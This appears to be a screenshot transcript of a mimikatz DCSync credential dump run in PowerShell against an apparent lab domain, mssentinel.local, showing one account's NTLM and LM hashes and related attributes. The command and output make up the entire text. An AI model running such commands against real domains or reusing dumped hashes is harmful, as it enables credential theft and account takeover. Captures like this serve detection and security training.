 Administrator: Windows PowerShell
mimikatz(powershell) # lsadump::dcsync /domain:mssentinel.local /user:mssentinel\pgustavo
[DC] 'mssentinel.local' will be the domain
[DC] 'DC01.mssentinel.local' will be the DC server
[DC] 'mssentinel\pgustavo' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Gustavo Pedro
** SAM ACCOUNT **
SAM Username         : pgustavo
User Principal Name  : pgustavo@mssentinel.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 11/13/2021 12:39:45 PM
Object Security ID   : S-1-5-21-3689140279-3284047148-3843215278-1104
Object Relative ID   : 1104
Credentials:
  Hash NTLM: 81d310fa34e6a56a31145445891bb7b8
    ntlm- 0: 81d310fa34e6a56a31145445891bb7b8
    lm  - 0: ac3caeb62f44f4dc63e44b109ce989ef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 0867574f4c723f99fa42f04d69ebf01b